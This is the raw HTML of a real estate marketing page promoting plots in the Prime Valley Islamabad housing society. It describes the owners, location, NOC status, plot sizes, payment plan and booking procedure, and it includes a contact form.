				<div class="elementor-element elementor-element-6c24bbf6 elementor-align-center elementor-widget elementor-widget-button" data-id="6c24bbf6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://topmarketing.pk/services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us +92 333 1113325</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ef182b5 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2ef182b5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6147d382" data-id="6147d382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62203e8e elementor-widget elementor-widget-prime-slider-general" data-id="62203e8e" data-element_type="widget" data-widget_type="prime-slider-general.default">
				<div class="elementor-widget-container">
							<div class="bdt-prime-slider">
			<div class="bdt-prime-slider-skin-general">
				<div class="bdt-position-relative bdt-visible-toggle" bdt-slideshow="{&quot;animation&quot;:&quot;fade&quot;,&quot;ratio&quot;:&quot;16:9&quot;,&quot;min-height&quot;:480,&quot;autoplay&quot;:true,&quot;autoplay-interval&quot;:7000,&quot;pause-on-hover&quot;:true,&quot;draggable&quot;:true,&quot;velocity&quot;:1,&quot;finite&quot;:false}" data-settings="{&quot;id&quot;:&quot;#bdt-62203e8e&quot;,&quot;animation_status&quot;:&quot;no&quot;}" id="bdt-62203e8e">
					<ul class="bdt-slideshow-items">
						
			<li
				class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-7717191">
				
											
		<div class="bdt-ps-slide-img" style="background-image: url('https://topmarketing.pk/wp-content/uploads/2022/10/98361932_116233246768567_3847826832158097408_o.jpg')"></div>

							
					
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

											<div class="bdt-sub-title">
							<h4								data-reveal="reveal-active" class="bdt-ps-sub-title"
								data-bdt-slideshow-parallax="x: 50,0,-10; opacity: 1,1,0">
								Prime Valley Islamabad							</h4>
						</div>
					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1								class="bdt-title-tag">
																	 Countryside Farms Islamabad provides a lush green dwelling with clean air and possesses tremendous green nurseries and perspectives.																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
							
		
			<a class="bdt-slide-btn" data-reveal="reveal-active" href="tel:03105453893">

								<span class="bdt-prime-slider-button-wrapper">

					<span class="bdt-prime-slider-button-text bdt-flex bdt-flex-middle bdt-flex-inline">Call us (+92) 310 5453893													<span class="bdt-slide-btn-icon"><svg width="20" height="20" viewBox="0 0 20 20"
									xmlns="http://www.w3.org/2000/svg" data-svg="arrow-right">
									<polyline fill="none" stroke="#000" points="10 5 15 9.5 10 14"></polyline>
									<line fill="none" stroke="#000" x1="4" y1="9.5" x2="15" y2="9.5"></line>
								</svg></span>
											</span>

				</span>

			</a>
								</div>
					</div>
				</div>

				
			</div>
		</div>
					</li>

		
			<li
				class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-36bb49c">
				
											
		<div class="bdt-ps-slide-img" style="background-image: url('https://topmarketing.pk/wp-content/uploads/2022/10/countryside-farms-1024x768-1-1.webp')"></div>

							
					
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

											<div class="bdt-sub-title">
							<h4								data-reveal="reveal-active" class="bdt-ps-sub-title"
								data-bdt-slideshow-parallax="x: 50,0,-10; opacity: 1,1,0">
								Countryside Farms Developers &amp; Founders							</h4>
						</div>
					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1								class="bdt-title-tag">
																	Sim Builders, one of the most reputable and successful home builders, founded Countryside Farms Islamabad. They have over 1.5 decades’ worth of Excellence Services in the public domain.																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
							
		
			<a class="bdt-slide-btn" data-reveal="reveal-active" href="tel:03105453893">

								<span class="bdt-prime-slider-button-wrapper">

					<span class="bdt-prime-slider-button-text bdt-flex bdt-flex-middle bdt-flex-inline">Call us (+92) 310 5453893													<span class="bdt-slide-btn-icon"><svg width="20" height="20" viewBox="0 0 20 20"
									xmlns="http://www.w3.org/2000/svg" data-svg="arrow-right">
									<polyline fill="none" stroke="#000" points="10 5 15 9.5 10 14"></polyline>
									<line fill="none" stroke="#000" x1="4" y1="9.5" x2="15" y2="9.5"></line>
								</svg></span>
											</span>

				</span>

			</a>
								</div>
					</div>
				</div>

				
			</div>
		</div>
					</li>

		
					</ul>
					
								<div class="reveal-muted">
				<a class="bdt-position-bottom-right bdt-prime-slider-previous" href="#" bdt-slidenav-previous
					bdt-slideshow-item="previous"></a>
				<a class="bdt-position-bottom-right bdt-prime-slider-next" href="#" bdt-slidenav-next bdt-slideshow-item="next"></a>
			</div>

		
							
					<div >
				<ul class="bdt-slideshow-nav bdt-dotnav bdt-margin-large bdt-position-bottom-left bdt-text-center reveal-muted">
				</ul>
			</div>
		
						</div>
											</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f911f6 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="75f911f6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28c3af40" data-id="28c3af40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bec167f elementor-widget elementor-widget-text-editor" data-id="bec167f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Prime Valley Islamabad</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-18c1d076 elementor-widget elementor-widget-text-editor" data-id="18c1d076" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Prime Valley Islamabad</strong> is a new housing society that was launched under the Naya Pakistan Housing Scheme’s administration. Its goal is to provide Pakistanis with affordable housing and the finest possible living conditions. The major goal of this residential project is to create the best living conditions for investors. Besides, as it is a part of the government housing system, it makes it a legitimate housing society. It will be a residential development with all of the world’s most luxurious amenities. The project’s developers have promised their stakeholders the best possible living. They are also searching for ways to make future residents’ lives easier by offering a suitable payment plan. Aside from that, the installment program was launched to help real estate investors increase their purchasing power.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75aa049b" data-id="75aa049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b7325e elementor-widget elementor-widget-image" data-id="16b7325e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="784" src="https://topmarketing.pk/wp-content/uploads/2022/10/Prime-Valley-1024x784.png" class="attachment-large size-large wp-image-2565" alt="" srcset="https://topmarketing.pk/wp-content/uploads/2022/10/Prime-Valley-1024x784.png 1024w, https://topmarketing.pk/wp-content/uploads/2022/10/Prime-Valley-300x230.png 300w, https://topmarketing.pk/wp-content/uploads/2022/10/Prime-Valley-768x588.png 768w, https://topmarketing.pk/wp-content/uploads/2022/10/Prime-Valley-1536x1176.png 1536w, https://topmarketing.pk/wp-content/uploads/2022/10/Prime-Valley.png 1771w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-561a0df4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="561a0df4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-719adf22" data-id="719adf22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d5047f2 elementor-widget elementor-widget-text-editor" data-id="2d5047f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Prime Valley Islamabad Owners &amp; Developers<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-512a138d elementor-widget elementor-widget-text-editor" data-id="512a138d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Prime Institute of Health Sciences owns Prime Valley Islamabad. This institute is well-known in Pakistan’s medical community, and its founders have a background in real estate. The society’s management has been in talks with many developers, and they will shortly finalize agreements with a few well-known developers. Prime Valley is growing under the watchful eye of government-sponsored development programs. The developers are working hard to build a spectacular housing society. They also have a team of dedicated professionals working on the master plan for this one-of-a-kind residential building. But, most crucially, the developers’ principal objective is to provide great living conditions to all investors and future inhabitants. As a result, investing in this area will result in a long-term asset.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aeed5f7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4aeed5f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28fcf4e" data-id="28fcf4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea3c27a elementor-widget elementor-widget-text-editor" data-id="ea3c27a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Prime Valley Islamabad<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-4ac67560 elementor-widget elementor-widget-text-editor" data-id="4ac67560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div><p>Contact us to Book Your Plots at <strong>Prime Valley Islamabad.</strong></p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c84ac4a elementor-invisible" data-id="7c84ac4a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbdc635 elementor-widget elementor-widget-text-editor" data-id="3fbdc635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p class="et_pb_contact_main_title">Book Your Plot ONLINE &amp; Get Exciting Discounts!</p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-69afd2dd elementor-widget elementor-widget-shortcode" data-id="69afd2dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1429-p1672-o1" lang="en-US" dir="ltr" data-wpcf7-id="1429">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prime-valley/#wpcf7-f1429-p1672-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1429" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1429-p1672-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1672" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-564"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-564" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7837fcc3 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7837fcc3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1647985" data-id="1647985" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56d6a8bd elementor-widget elementor-widget-text-editor" data-id="56d6a8bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Prime Valley Location &amp; Map<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-73847ea2 elementor-widget elementor-widget-text-editor" data-id="73847ea2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Before making any real estate purchase, the location is the most important consideration for all investors. The residential scheme’s proximity to Islamabad and Rawalpindi makes it a viable investment option for all investors from twin cities. Prime Valley Islamabad is located on Chakri Road, near the Chakri Road Interchange. Prime Valley Location is near the Blue World City on the Moza Sehal. Other nearby destinations include the Srinagar Highway, M2-Motorway, Rawalpindi Ring Road, and Islamabad International Airport. All of these locations make this residential community very accessible. For residents of the twin cities, investing here will be the ideal residential investment. Prime Valley Location and Map are close to the M-2 Islamabad-Lahore Motorway. Blue World City, Islamabad International Airport, Capital Smart City, and Kingdom Valley are just a few of the prominent places surrounding this civilization.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2938b537 elementor-widget elementor-widget-text-editor" data-id="2938b537" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>prime valley NOC<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-459c860d elementor-widget elementor-widget-text-editor" data-id="459c860d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The no-objection certificate (NOC) is the first document that all investors should review before investing in real estate. The developers wish to gain the confidence of the investors. Prime Valley Islamabad is a registered housing community. In April 2022, the Tehsil Municipal Authority Rawalpindi approved Prime Valley NOC under the Naya Pakistan Housing Scheme.</p><p>Purchasing plots in this society is safe and secure for real estate investors<strong>.</strong> Most crucially, the housing scheme is compliant with the Naya Pakistan Housing Scheme, making this a sound residential investment. We can conclude that investors and future inhabitants have faith in this residential society.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b54c4a7 elementor-widget elementor-widget-text-editor" data-id="b54c4a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>prime valley master plan<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-6bb3bd4 elementor-widget elementor-widget-text-editor" data-id="6bb3bd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prime Valley Master Plan is in the development phase, and the management will soon make its layout design public for investors. To execute an iconic project, the management works to design the master by specialists and skilled designers. According to the information available, the community would be built on a 3000 Kanal plot of land. A variety of properties will be available for all inhabitants to achieve the highest possible living standards. The Prime Valley Plots for Sale in commercial and residential properties will be offered. The prime features outlay at very affordable rates to investors of all socioeconomic backgrounds.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-33a4f70f elementor-widget elementor-widget-image" data-id="33a4f70f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="889" height="576" src="https://topmarketing.pk/wp-content/uploads/2022/10/MAP-e1712958915869.png" class="attachment-large size-large wp-image-2563" alt="" srcset="https://topmarketing.pk/wp-content/uploads/2022/10/MAP-e1712958915869.png 889w, https://topmarketing.pk/wp-content/uploads/2022/10/MAP-e1712958915869-300x194.png 300w, https://topmarketing.pk/wp-content/uploads/2022/10/MAP-e1712958915869-768x498.png 768w" sizes="(max-width: 889px) 100vw, 889px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5eb15030 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5eb15030" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-491827b7" data-id="491827b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39c5e3a2 elementor-widget elementor-widget-text-editor" data-id="39c5e3a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Residential Plots<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-20bae698 elementor-widget elementor-widget-text-editor" data-id="20bae698" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The society offers a variety of residential plot sizes as well as several vital amenities for a pleasant lifestyle. The society offers investors low plot pricing and easy installments based on the idea of the Naya Pakistan Housing Scheme. Several residential projects give prospective inhabitants and investors the ideal living. The developers intend to give residents all of the necessities as well as luxury in a single gated community. Investment in Prime Valley Blocks will have a valuable long-term asset. The Prime Valley Payment &amp; Installment Plan is a fair real estate choice for all investors and is a fascinating component of this real estate investment. The following land sizes are available in the residential area:</p><ul><li><strong>5 MARLA</strong></li><li><strong>10 MARLA<br /></strong></li><li><strong>1 KANAL</strong></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-40f31dee elementor-widget elementor-widget-text-editor" data-id="40f31dee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>PRIME VALLEY PAYMENT PLAN<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-6dcaadd3 elementor-widget elementor-widget-text-editor" data-id="6dcaadd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>This housing development offers plot pricing that is affordable to every investor. Prime Valley Owners are concentrating their efforts on the payment plan in particular. Their main goal is to give a cost-effective and affordable Prime Valley Payment &amp; Installment Plan. Owners with a lot of experience have been able to come up with a decent and cost-effective payment plan. The Prime Valley Payment Plan is the primary reason for the low cost of plots and properties in this area. This payment plan allows real estate agents and investors to obtain houses at the most affordable costs. The Prime Valley Installment Plan was created to make money both in the long run and in the short term.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-50a19f2 elementor-widget elementor-widget-image" data-id="50a19f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="313" src="https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-15-at-2.42.16-PM-e1712958947658-1024x313.jpeg" class="attachment-large size-large wp-image-2562" alt="" srcset="https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-15-at-2.42.16-PM-e1712958947658-1024x313.jpeg 1024w, https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-15-at-2.42.16-PM-e1712958947658-300x92.jpeg 300w, https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-15-at-2.42.16-PM-e1712958947658-768x235.jpeg 768w, https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-15-at-2.42.16-PM-e1712958947658.jpeg 1146w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7b9c1d16 elementor-widget elementor-widget-text-editor" data-id="7b9c1d16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>commercial plots<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-175c91a4 elementor-widget elementor-widget-text-editor" data-id="175c91a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Commercial properties are a vital element of a living and progressive society, Prime Valley Islamabad also has commercial properties available to suit any investment. Because it offers reasonable prices for Prime Valley Plots for Sale, the commercials of this society are a good investment for those who want to start a new business. The developers want the residents’ economic growth to be a priority. The various plot sizes will assist investors in starting their businesses according to their preferences. The following are the sizes of commercial plots that have remained unreleased by society including properties that will be offered here:</p><ul><li> <strong>3 Marla</strong>     </li><li><strong>5 Marla</strong></li><li><strong>7 Marla</strong></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-6a2fa55c elementor-widget elementor-widget-text-editor" data-id="6a2fa55c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>prime valley development status<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-53a20537 elementor-widget elementor-widget-text-editor" data-id="53a20537" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prime Valley Islamabad will be developed shortly to make future inhabitants and investors more comfortable. Because the project is new, proper development will begin as soon as possible. The society’s site office has been relocated, and a modest amount of machinery has been transported there to begin preliminary development work. The major boulevard road and the society’s entrance gate, for example. The Prime Valley Master Plan is also appealing, as it contains both residential and business structures. The master plan is also being designed by highly qualified architects and engineers. And they’re working tirelessly to create a spectacular real estate project. Most crucially, because the housing society is a legal real estate enterprise, construction will be completed far faster than with alternative housing schemes. All of these factors indicate that this is a long-term investment. Prime Valley Payment &amp; Installment Plan 2022 has been made incredibly affordable and simple. This demonstrates that the proprietors are not in business for the money, but rather to create a high-quality lifestyle for their family and friends.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-36453692 elementor-widget elementor-widget-text-editor" data-id="36453692" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>why invest in prime valley?</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-550d8b9c elementor-widget elementor-widget-text-editor" data-id="550d8b9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Every society has its reasons for investing. Prime Valley Islamabad is appealing for a variety of reasons. An investor can purchase his or her preferred property for a very low price. It will be constructed under the sponsorships of the Naya Pakistan Homes Society, which intends to provide low-cost housing. Because the housing society is being built near Islamabad, it is an excellent residential investment for all investors. The developers strive to provide the greatest possible lifestyle for all residents.</p><p>◼ Prime Valley Location and Map are the most appealing aspects of this home scheme.</p><p>◼ The Prime Valley Payment Plan is simple to follow, and the Prime Valley NOC has been certified, making the investment safe and secure.</p><p>◼ Prime Valley Installment Plan will assist inhabitants in the construction of their ideal homes.</p><p>◼ The Prime Valley Features and amenities accessible here will contribute to the residents’ high-quality living.</p><p>◼ The most exciting component about investing here, according to all locals, is the available facilities. Finally, for residents of the twin cities, this housing society is a potential real estate investment.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-19047f12 elementor-widget elementor-widget-text-editor" data-id="19047f12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>prime valley plots booking process<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-20071260 elementor-widget elementor-widget-text-editor" data-id="20071260" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>When it comes to booking residential or commercial plots, you should always use the services of a reputable and licensed real estate firm. It ensures that your money is safe. The <strong>Prime Valley Islamabad</strong> can exclusively be bought through Deal &amp; Deals (Pvt.) Ltd. Our fundamental vision is to facilitate in every way possible. We’ve simplified the booking procedure to stay loyal to our concept. To reserve your plots:</p><p>◼ Come to our Deal &amp; Deals (Pvt.) Ltd office to meet our Sales Experts. These project managers will walk you through the project’s nuances, answer your questions, and help you choose the best solution for you. We operate from a variety of locations across the country and offer free consulting services</p><p>◼ Choose the plan that best suits your investing requirements</p><p>◼ Fill out the booking forms for <strong>Prime Valley Islamabad</strong></p><p>◼ Fill out all of the appropriate paperwork and make a down payment. The in-charge asset manager will help you with the payment method. You can use whatever method you like.</p><p>◼ You are now the owner of your plot after paying the down payment and submitting the papers.</p><p><strong>At the time of booking, you are required to provide the following documents:</strong></p><p>◼ Passport size photos</p><p>◼ Photocopies of NICOP (in case you are an overseas Pakistani)</p><p>◼ Photocopies of NADRA issued CNIC</p><p>◼ All these should be attached to the booking form.</p><p>◼ You also have to submit the down payment when you are submitting the booking form and the required documents </p>								</div>
				</div>
				<div class="elementor-element elementor-element-5e86fff9 elementor-widget elementor-widget-text-editor" data-id="5e86fff9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Final Remarks<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-47839d7e elementor-widget elementor-widget-text-editor" data-id="47839d7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Prime Valley</strong> is a new housing society in Islamabad that aims to provide the greatest living experience to all residents and investors. The developers hope to give all inhabitants a high-quality lifestyle at an accessible price. The location is adjacent to important sites that will improve future residents’ living conditions. The housing society will grow with the government’s housing program. Property prices are affordable, and investors can readily invest based on their financial situation.</p><p><strong>Prime Valley Islamabad</strong> is the sole example of how to get so many affordable plots in Islamabad’s commercial district, and now is your best chance to get one before they all sell out!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49bb7a21 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="49bb7a21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d5a58cc" data-id="2d5a58cc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-6b51048a elementor-widget elementor-widget-text-editor" data-id="6b51048a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_7"><div class="et_pb_column et_pb_column_4_4 et_pb_column_13 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_9 et_pb_text_align_center et_pb_bg_layout_light et_had_animation"><div class="et_pb_text_inner"><p><strong>Property Features &amp; Amenities of Prime Valley<br /></strong></p></div></div></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-655ad832 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="655ad832" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-176ab256" data-id="176ab256" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c54b780 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c54b780" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ad3918a" data-id="7ad3918a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d90fb05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6d90fb05" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://topmarketing.pk/wp-content/uploads/2022/10/electricity-hazard-v2.png" class="attachment-full size-full wp-image-2107" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Eco-Friendly Environment</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4d47d2da elementor-widget elementor-widget-text-editor" data-id="4d47d2da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Prime Valley Islamabad</strong> will be built under environmentally favorable guidelines. To produce sustainable deliverables, the developers adhere to urban town planning criteria. These techniques result in reduced waste, which benefits society. To beautify the region, a plantation drive will be held in the housing society.</p></div>								</div>
				</div>
					</div>
